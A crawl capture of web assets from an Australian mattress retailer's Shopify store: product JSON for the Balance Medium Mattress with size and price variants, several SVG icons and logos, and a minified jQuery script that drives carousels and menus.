thick"],"price":109900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887","\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMattress.jpg?v=1596670887","\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXCover.jpg?v=1596670887","\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/Balance_Medium_-_Graphic_02_No_Background.png?v=1596670887","\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/mattress_size_guide_img.jpg?v=1596670887","\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887","options":[{"name":"Size","position":1,"values":["Single 915mm Wide x 1880mm Long x 240mm Thick","King Single 1067mm wide x 2030mm long x 240mm thick","Double 1370mm wide x 1880mm long x 240mm thick","Queen 1525mm wide x 2030mm long x 240mm thick","King 1830mm wide x 2030mm long x 240mm thick"]}],"url":"\/products\/sleepx-balance-medium-mattress","media":[{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887"},"aspect_ratio":1.778,"height":405,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887","width":720},{"alt":null,"id":8577589739555,"position":2,"preview_image":{"aspect_ratio":1.777,"height":385,"width":684,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMattress.jpg?v=1596670887"},"aspect_ratio":1.777,"height":385,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMattress.jpg?v=1596670887","width":684},{"alt":null,"id":8577589772323,"position":3,"preview_image":{"aspect_ratio":1.777,"height":385,"width":684,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXCover.jpg?v=1596670887"},"aspect_ratio":1.777,"height":385,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXCover.jpg?v=1596670887","width":684},{"alt":null,"id":8577589805091,"position":4,"preview_image":{"aspect_ratio":2.875,"height":1739,"width":4999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/Balance_Medium_-_Graphic_02_No_Background.png?v=1596670887"},"aspect_ratio":2.875,"height":1739,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/Balance_Medium_-_Graphic_02_No_Background.png?v=1596670887","width":4999},{"alt":null,"id":8577589837859,"position":5,"preview_image":{"aspect_ratio":0.707,"height":841,"width":595,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/mattress_size_guide_img.jpg?v=1596670887"},"aspect_ratio":0.707,"height":841,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/mattress_size_guide_img.jpg?v=1596670887","width":595},{"alt":null,"id":8577667694627,"position":6,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467"},"aspect_ratio":1.778,"height":405,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467","width":720}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.actfoam.com.au/cdn/shop/t/3/assets/office.svg?v=109454926593877388191554736476
body_size: -183
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 503.607 503.607" style="enable-background:new 0 0 503.607 503.607;" xml:space="preserve">
<g transform="translate(1 1)">
	<g>
		<g>
			<path d="M494.213,452.246h-25.18V7.393c0-5.036-3.357-8.393-8.393-8.393H40.967c-5.036,0-8.393,3.357-8.393,8.393v444.852H7.393
				c-5.036,0-8.393,3.357-8.393,8.393v33.574c0,5.036,3.357,8.393,8.393,8.393h486.82c5.036,0,8.393-3.357,8.393-8.393v-33.574
				C502.607,455.603,499.249,452.246,494.213,452.246z M49.361,15.787h402.885v436.459H326.344v-92.328
				c0-5.036-3.357-8.393-8.393-8.393h-67.148h-67.148c-5.036,0-8.393,3.357-8.393,8.393v92.328H49.361V15.787z M192.049,452.246
				v-83.934h50.361v83.934H192.049z M259.197,368.311h50.361v83.934h-50.361V368.311z M485.82,485.82H15.787v-16.787h25.18h142.689
				h67.148h67.148h142.689h25.18V485.82z"/>
			<path d="M158.475,40.967H91.328c-5.036,0-8.393,3.357-8.393,8.393v50.361c0,5.036,3.357,8.393,8.393,8.393h67.148
				c5.036,0,8.393-3.357,8.393-8.393V49.361C166.869,44.325,163.511,40.967,158.475,40.967z M150.082,91.328H99.721V57.754h50.361
				V91.328z"/>
			<path d="M158.475,133.295H91.328c-5.036,0-8.393,3.357-8.393,8.393v50.361c0,5.036,3.357,8.393,8.393,8.393h67.148
				c5.036,0,8.393-3.357,8.393-8.393v-50.361C166.869,136.652,163.511,133.295,158.475,133.295z M150.082,183.656H99.721v-33.574
				h50.361V183.656z"/>
			<path d="M217.229,200.443h67.148c5.036,0,8.393-3.357,8.393-8.393v-50.361c0-5.036-3.357-8.393-8.393-8.393h-67.148
				c-5.036,0-8.393,3.357-8.393,8.393v50.361C208.836,197.085,212.193,200.443,217.229,200.443z M225.623,150.082h50.361v33.574
				h-50.361V150.082z"/>
			<path d="M343.131,200.443h67.148c5.036,0,8.393-3.357,8.393-8.393v-50.361c0-5.036-3.357-8.393-8.393-8.393h-67.148
				c-5.036,0-8.393,3.357-8.393,8.393v50.361C334.738,197.085,338.095,200.443,343.131,200.443z M351.525,150.082h50.361v33.574
				h-50.361V150.082z"/>
			<path d="M217.229,292.771h67.148c5.036,0,8.393-3.357,8.393-8.393v-50.361c0-5.036-3.357-8.393-8.393-8.393h-67.148
				c-5.036,0-8.393,3.357-8.393,8.393v50.361C208.836,289.413,212.193,292.771,217.229,292.771z M225.623,242.41h50.361v33.574
				h-50.361V242.41z"/>
			<path d="M343.131,292.771h67.148c5.036,0,8.393-3.357,8.393-8.393v-50.361c0-5.036-3.357-8.393-8.393-8.393h-67.148
				c-5.036,0-8.393,3.357-8.393,8.393v50.361C334.738,289.413,338.095,292.771,343.131,292.771z M351.525,242.41h50.361v33.574
				h-50.361V242.41z"/>
			<path d="M158.475,225.623H91.328c-5.036,0-8.393,3.357-8.393,8.393v50.361c0,5.036,3.357,8.393,8.393,8.393h67.148
				c5.036,0,8.393-3.357,8.393-8.393v-50.361C166.869,228.98,163.511,225.623,158.475,225.623z M150.082,275.984H99.721V242.41
				h50.361V275.984z"/>
			<path d="M217.229,108.115h67.148c5.036,0,8.393-3.357,8.393-8.393V49.361c0-5.036-3.357-8.393-8.393-8.393h-67.148
				c-5.036,0-8.393,3.357-8.393,8.393v50.361C208.836,104.757,212.193,108.115,217.229,108.115z M225.623,57.754h50.361v33.574
				h-50.361V57.754z"/>
			<path d="M343.131,108.115h67.148c5.036,0,8.393-3.357,8.393-8.393V49.361c0-5.036-3.357-8.393-8.393-8.393h-67.148
				c-5.036,0-8.393,3.357-8.393,8.393v50.361C334.738,104.757,338.095,108.115,343.131,108.115z M351.525,57.754h50.361v33.574
				h-50.361V57.754z"/>
			<path d="M200.443,334.738h100.721c5.036,0,8.393-3.357,8.393-8.393c0-5.036-3.357-8.393-8.393-8.393H200.443
				c-5.036,0-8.393,3.357-8.393,8.393C192.049,331.38,195.407,334.738,200.443,334.738z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.actfoam.com.au/cdn/shop/t/3/assets/sort.svg?v=150471182640814953331554742156
body_size: -423
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 563 402" style="enable-background:new 0 0 563 402;" xml:space="preserve">
<g>
	<g>
		<path d="M18.3,164.5h255.8c4.9,0,9.2-1.8,12.8-5.4c3.6-3.6,5.4-7.9,5.4-12.8s-1.8-9.2-5.4-12.9L159,5.4c-3.6-3.6-7.9-5.4-12.8-5.4
			c-5,0-9.2,1.8-12.9,5.4L5.4,133.3c-3.6,3.6-5.4,7.9-5.4,12.9c0,4.9,1.8,9.2,5.4,12.8C9,162.6,13.3,164.5,18.3,164.5z"/>
		<path d="M274.1,237.5H18.3c-5,0-9.2,1.8-12.8,5.4c-3.6,3.6-5.4,7.9-5.4,12.8s1.8,9.2,5.4,12.8l127.9,127.9
			c3.6,3.6,7.9,5.4,12.9,5.4c4.9,0,9.2-1.8,12.8-5.4l127.9-127.9c3.6-3.6,5.4-7.9,5.4-12.8c0-4.9-1.8-9.2-5.4-12.8
			C283.3,239.4,279,237.5,274.1,237.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.actfoam.com.au/cdn/shop/t/3/assets/app.js?v=180566385397317608721670308784
body_size: 268
content:
$(".js-owl-banner").length&&$(".js-owl-banner").owlCarousel({items:1,autoplay:!0,loop:!0,dots:!0,nav:!1,margin:0}),$(".js-owl-feature").length&&$(".js-owl-feature").owlCarousel({items:4,autoplay:!0,loop:!0,dots:!1,nav:!0,margin:20,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:2,nav:!1},500:{items:3,nav:!0},1e3:{items:4}}}),$(".js-owl-latest").length&&$(".js-owl-latest").owlCarousel({center:!0,items:3,autoplay:!0,loop:!0,dots:!1,nav:!1,margin:20,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,center:!0},768:{items:3}}}),$(".js-owl-related").length&&$(".js-owl-related").owlCarousel({items:4,autoplay:!0,loop:!0,dots:!1,nav:!1,margin:20,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},400:{items:2},768:{items:3},1e3:{items:4}}}),$(".js-owl-thumbnail").length&&$(".js-owl-thumbnail").owlCarousel({items:5,autoplay:!1,loop:!1,mouseDrag:!1,dots:!1,nav:!0,smartSpeed:1e3,navContainer:$(".js-owl-thumbnail-nav"),navText:['<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="6.3px"\n       height="11.8px" viewBox="0 0 6.3 11.8" enable-background="new 0 0 6.3 11.8" xml:space="preserve">\n    <polygon points="5.9,11.8 0,5.9 5.9,0 6.2,0.4 0.7,5.9 6.3,11.5 "/>\n    </svg>','<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="6.3px"\n     height="11.8px" viewBox="0 0 6.3 11.8" enable-background="new 0 0 6.3 11.8" xml:space="preserve">\n   <polygon points="0.4,11.8 6.3,5.9 0.4,0 0,0.4 5.6,5.9 0,11.5 "/>\n   </svg>'],margin:10,responsive:{0:{items:3},900:{items:4},1200:{items:5}}}),$(".js-owl-video").length&&$(".js-owl-video").owlCarousel({items:1,autoplay:!0,loop:!0,dots:!0,nav:!1,margin:0}),$(".js-owl-thumblist").length&&$(".js-owl-thumblist").owlCarousel({items:5,autoplay:!1,loop:!1,dots:!1,nav:!1,margin:10,responsiveClass:!0,responsive:{0:{items:3},768:{items:4},1e3:{items:5},1200:{items:6}}}),$(".js-thumbnail-block a").click(function(e){e.preventDefault();var $self=$(this),image=$self.attr("data-zoom");$(".js-thumbnail-block a").parent().removeClass("active"),$(".image-zoom").attr("src",image),$self.parent().addClass("active")}),$('.block-header .block-search button[type="button"]').click(function(e){e.preventDefault(),$(".block-header .block-search").toggleClass("__expanded")}),$(".js-scroll").click(function(e){$("html,body").animate({scrollTop:$("#down").offset().top},1e3)}),$(".js-megamenu-nav > ul > li > a").hover(function(){var ths=$(this),navi=ths.attr("data-navb");$(".js-megamenu .js-megamenu-nav li").removeClass("active"),ths.parent().addClass("active"),$(".js-megamenu section").attr("style",""),$('.js-megamenu [data-navs="'+navi+'"]').css("display","block");var mnuh=$('.js-megamenu [data-navs="'+navi+'"] > nav > ul').height();$(".js-megamenu-nav").css("min-height",mnuh+32)}),$(".js-megamenu section li").mouseover(function(){$(this).find("ul:first").show()}).mouseout(function(){$(this).find("ul:first").hide()}),$(".js-menu").click(function(e){e.preventDefault(),$("body").toggleClass("__modal"),$(".js-menu, .block-mobile-nav, .block-wrapper, .block-header").toggleClass("active")}),$(".js-mobile-menu li i").click(function(e){e.preventDefault(),$(this).parent().toggleClass("active"),$(this).next().slideToggle()}),typeof fancybox=="function"&&$("[data-fancybox]").fancybox({buttons:["slideShow","fullScreen","thumbs","close"]});
//# sourceMappingURL=/cdn/shop/t/3/assets/app.js.map?v=180566385397317608721670308784


--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetmedia.com.au/wp-content/themes/planetmedia/images/logo.svg
body_size: 1697
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 121.5" enable-background="new 0 0 1000 121.5" xml:space="preserve">
<g>
	<g>
		<g>
			<path fill="#332F82" d="M323.3,28.6c-12.7,0-22.7,6.5-28.1,16.6V30h-6.5v91.4h6.5V80.2c5.4,10.1,15.4,16.6,28.1,16.6
				c18.7,0,33.8-14.8,33.8-34.1C357.2,43.4,342,28.6,323.3,28.6z M323,90.5c-15.5,0-27.7-12.3-27.7-27.8c0-15.5,12.1-27.8,27.7-27.8
				c15.5,0,27.7,12.3,27.7,27.8C350.6,78.2,338.5,90.5,323,90.5z M367.7,95.3h6.5V0h-6.5V95.3z M446.7,44.7
				c-5.5-9.8-15.5-16.2-28.1-16.2c-18.5,0-33.8,14.8-33.8,34.1c0,19.3,15.3,34.1,33.8,34.1c12.5,0,22.6-6.4,28.1-16.2v14.8h6.7V29.9
				h-6.7V44.7z M419.2,90.4c-15.5,0-27.7-12.3-27.7-27.8c0-15.5,12.1-27.8,27.7-27.8c15.5,0,27.6,12.3,27.6,27.8
				C446.7,78.1,434.7,90.4,419.2,90.4z M493.9,28.6c-10.1,0-18.4,4.2-23.4,13.8V30H464v65.3h6.5V60.9c0-17.6,10.1-26,22.9-26
				c12.3,0,19.2,7.8,19.2,19.9v40.6h6.7V54.7C519.2,38.9,509.4,28.6,493.9,28.6z M563.6,28.6c-20,0-33.8,14.9-33.8,34.1
				c0,19.7,14.2,34.1,34.3,34.1c12.9,0,23.1-5.9,28.5-14.8l-5.7-3.4c-3.8,6.9-11.9,11.9-22.6,11.9c-14.9,0-26.1-9.7-27.7-24.4h59.2
				c0-1,0.1-2.1,0.1-3.1C595.9,45.1,583.5,28.6,563.6,28.6z M536.6,59.7c1.3-14.5,12.1-24.8,27-24.8c12.8,0,24,8.9,25.5,24.8H536.6z
				 M616.9,11.8l-6.7,2V30h-14.4v6.4h14.4v42.4c0,14.9,9,19.1,26.1,16.5v-5.9c-13.3,1.2-19.5,0.9-19.5-10.6V36.4h19.5V30h-19.5V11.8
				z M717.9,26.7c-4.7,0-9.3,1.1-13.4,3.5c-3.2,1.8-6,4.4-8.3,7.8c-1.8-3.1-4.2-5.7-7.1-7.5c-3.8-2.5-8.4-3.7-13.5-3.7
				c-4.4,0-8.8,1-12.8,3.2c-2.3,1.3-4.5,3.1-6.4,5.3v-7.1h-10.2v69h10.2V58.9c0-8,2.3-13.5,5.6-17c3.3-3.5,7.8-5.2,12.8-5.2
				c4.6,0,8.2,1.5,10.8,4.3c2.5,2.8,4.1,7.1,4.1,12.9v43.3H700V58.9c0-8.1,2.1-13.6,5.2-17c3.1-3.5,7.4-5.1,12.5-5.1
				c4.7,0,8.5,1.5,11.2,4.3c2.7,2.8,4.3,7,4.4,12.9v43.3h10.2V53.9c0-8.5-2.6-15.4-7.2-20.1C731.7,29.1,725.2,26.7,717.9,26.7z
				 M784.2,26.7c-10.5,0-19.4,3.9-25.7,10.4c-6.3,6.5-9.9,15.5-9.9,25.5c0,10.3,3.7,19.3,10.2,25.8c6.4,6.4,15.5,10.2,26,10.2
				c13.5,0,24.4-6.2,30.1-15.7l1-1.6l-9-5.3l-0.9,1.7c-3.4,6.3-10.8,10.9-21,10.9c-7,0-13.1-2.3-17.6-6.2c-4-3.6-6.8-8.5-7.9-14.5
				h58.9v-1.9c0-0.9,0.1-1.9,0.1-3.1c0-9.4-3.2-18.4-9.1-25.1C803.3,31.1,794.7,26.7,784.2,26.7z M759.3,57.8c1-5.9,3.6-11,7.6-14.6
				c4.4-4.1,10.3-6.5,17.3-6.5c6,0,11.5,2.1,15.7,5.9c3.8,3.5,6.6,8.6,7.6,15.2H759.3z M884.9,39c-2.4-3-5.2-5.5-8.5-7.5
				c-5.1-3.1-11.1-4.8-17.7-4.8c-9.8,0-18.8,3.9-25.2,10.3C827,43.5,823,52.5,823,62.7c0,10.2,4,19.2,10.5,25.6
				c6.5,6.4,15.4,10.3,25.2,10.3c6.7,0,12.7-1.7,17.7-4.8c3.3-2,6.1-4.5,8.5-7.5v10.8h10.2V0.6h-10.2V39z M877.4,81.1
				c-4.6,4.7-11.1,7.5-18.4,7.5c-7.3,0-13.7-2.9-18.4-7.5c-4.6-4.7-7.5-11.1-7.5-18.4c0-7.3,2.8-13.8,7.5-18.4
				c4.6-4.7,11.1-7.5,18.4-7.5c7.3,0,13.7,2.9,18.4,7.5c4.6,4.7,7.5,11.1,7.5,18.4C884.9,70,882.1,76.4,877.4,81.1z M906.3,97.2
				h10.2v-69h-10.2V97.2z M989.6,28.2v10.6c-2.4-2.9-5.3-5.4-8.6-7.4c-5.1-3-11-4.7-17.6-4.7c-9.8,0-18.7,3.9-25.2,10.3
				c-6.5,6.4-10.5,15.5-10.5,25.6c0,10.2,4,19.2,10.5,25.6c6.5,6.4,15.4,10.3,25.2,10.3c6.6,0,12.6-1.7,17.6-4.7
				c3.3-1.9,6.2-4.5,8.6-7.4v10.6h10.4v-69H989.6z M982.2,81.1c-4.6,4.7-11,7.5-18.3,7.5c-7.3,0-13.7-2.9-18.4-7.5
				c-4.6-4.7-7.5-11.1-7.5-18.4c0-7.3,2.8-13.8,7.5-18.4c4.6-4.7,11.1-7.5,18.4-7.5c7.3,0,13.7,2.9,18.3,7.5
				c4.6,4.7,7.4,11.1,7.4,18.4C989.6,70,986.8,76.5,982.2,81.1z"/>
		</g>
		<g>
			<polygon fill="#332F82" points="921.5,19.6 921.5,0.6 902.6,0.6 			"/>
		</g>
	</g>
	<g>
		<path fill="#332F82" d="M258.1,0"/>
		<g>
			<g>
				<path fill="#332F82" d="M136.6,121.5c20.2-20.2,40.5-40.5,60.7-60.7C177.1,40.5,156.9,20.2,136.6,0
					C136.6,40.5,136.6,81,136.6,121.5z"/>
			</g>
			<g>
				<path fill="#332F82" d="M258.1,121.5c-20.2-20.2-40.5-40.5-60.7-60.7c20.2-20.2,40.5-40.5,60.7-60.7
					C258.1,40.5,258.1,81,258.1,121.5z"/>
			</g>
			<g>
				<g>
					<path fill="#332F82" d="M143.7,0l53.7,53.7L251,0C215.3,0,179.5,0,143.7,0z"/>
				</g>
				<g>
					<path fill="#332F82" d="M200.9,57.2L200.9,57.2l-3.5,3.5c0,0,0,0,0,0c20.2-20.2,40.5-40.5,60.7-60.7c0,0,0,0,0,0L200.9,57.2z"
						/>
				</g>
			</g>
		</g>
		<g>
			<g>
				<path fill="#332F82" d="M60.7,60.7h60.7c0-20.2,0-40.5,0-60.7C101.2,0,81,0,60.7,0L60.7,60.7L60.7,60.7
					C60.7,60.7,60.7,60.7,60.7,60.7L60.7,60.7z"/>
			</g>
			<g>
				<path fill="#332F82" d="M65.7,65.7c18.6,18.6,37.2,37.2,55.7,55.7c0-18.6,0-37.2,0-55.7H65.7z"/>
			</g>
			<g>
				<rect y="60.7" fill="#332F82" width="60.7" height="60.7"/>
			</g>
			<g>
				<path fill="#332F82" d="M55.7,0C37.2,0,18.6,0,0,0c18.6,18.6,37.2,37.2,55.7,55.7V0z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.actfoam.com.au/products/sleepx-balance-medium-mattress.js
body_size: 660
content:
{"id":4615741472803,"title":"Balance Medium Mattress","handle":"sleepx-balance-medium-mattress","description":"\u003cspan\u003eThe  Balance Medium mattress is perfect for side sleepers who like resting on a plush bed. It offers an initial soft feel with deep down support. Made with Hygroflex, this mattress provides better pressure distribution and higher comfort levels than memory foam mattresses.\u003c\/span\u003e","published_at":"2021-10-12T10:33:38+11:00","created_at":"2020-08-06T09:41:25+10:00","vendor":"ACT Foam \u0026 Rubber","type":"Mattresses","tags":["Foam Mattresses","SleepX"],"price":69900,"price_min":69900,"price_max":109900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32320004751395,"title":"Single 915mm Wide x 1880mm Long x 240mm Thick","option1":"Single 915mm Wide x 1880mm Long x 240mm Thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406288171043,"product_id":4615741472803,"position":6,"created_at":"2020-08-06T09:51:07+10:00","updated_at":"2020-08-06T09:51:07+10:00","alt":null,"width":720,"height":405,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467","variant_ids":[32320004751395]},"available":true,"name":"Balance Medium Mattress - Single 915mm Wide x 1880mm Long x 240mm Thick","public_title":"Single 915mm Wide x 1880mm Long x 240mm Thick","options":["Single 915mm Wide x 1880mm Long x 240mm Thick"],"price":69900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577667694627,"position":6,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32320004784163,"title":"King Single 1067mm wide x 2030mm long x 240mm thick","option1":"King Single 1067mm wide x 2030mm long x 240mm thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406210871331,"product_id":4615741472803,"position":1,"created_at":"2020-08-06T09:41:25+10:00","updated_at":"2020-08-06T09:41:27+10:00","alt":null,"width":720,"height":405,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887","variant_ids":[32320004784163,32320004816931,32320004849699,32320004882467]},"available":true,"name":"Balance Medium Mattress - King Single 1067mm wide x 2030mm long x 240mm thick","public_title":"King Single 1067mm wide x 2030mm long x 240mm thick","options":["King Single 1067mm wide x 2030mm long x 240mm thick"],"price":79900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32320004816931,"title":"Double 1370mm wide x 1880mm long x 240mm thick","option1":"Double 1370mm wide x 1880mm long x 240mm thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406210871331,"product_id":4615741472803,"position":1,"created_at":"2020-08-06T09:41:25+10:00","updated_at":"2020-08-06T09:41:27+10:00","alt":null,"width":720,"height":405,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887","variant_ids":[32320004784163,32320004816931,32320004849699,32320004882467]},"available":true,"name":"Balance Medium Mattress - Double 1370mm wide x 1880mm long x 240mm thick","public_title":"Double 1370mm wide x 1880mm long x 240mm thick","options":["Double 1370mm wide x 1880mm long x 240mm thick"],"price":89900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32320004849699,"title":"Queen 1525mm wide x 2030mm long x 240mm thick","option1":"Queen 1525mm wide x 2030mm long x 240mm thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406210871331,"product_id":4615741472803,"position":1,"created_at":"2020-08-06T09:41:25+10:00","updated_at":"2020-08-06T09:41:27+10:00","alt":null,"width":720,"height":405,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887","variant_ids":[32320004784163,32320004816931,32320004849699,32320004882467]},"available":true,"name":"Balance Medium Mattress - Queen 1525mm wide x 2030mm long x 240mm thick","public_title":"Queen 1525mm wide x 2030mm long x 240mm thick","options":["Queen 1525mm wide x 2030mm long x 240mm thick"],"price":99900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32320004882467,"title":"King 1830mm wide x 2030mm long x 240mm thick","option1":"King 1830mm wide x 2030mm long x 240mm thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406210871331,"product_id":4615741472803,"position":1,"created_at":"2020-08-06T09:41:25+10:00","updated_at":"2020-08-06T09:41:27+10:00","alt":null,"width":720,"height":405,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887","variant_ids":[32320004784163,32320004816931,32320004849699,32320004882467]},"available":true,"name":"Balance Medium Mattress - King 1830mm wide x 2030mm long x 240mm thick","public_title":"King 1830mm wide x 2030mm long x 240mm thick","options":["King 1830mm wide x 2030mm long x 240mm thick"],"price":109900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887","\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMattress.jpg?v=1596670887","\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXCover.jpg?v=1596670887","\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/Balance_Medium_-_Graphic_02_No_Background.png?v=1596670887","\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/mattress_size_guide_img.jpg?v=1596670887","\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887","options":[{"name":"Size","position":1,"values":["Single 915mm Wide x 1880mm Long x 240mm Thick","King Single 1067mm 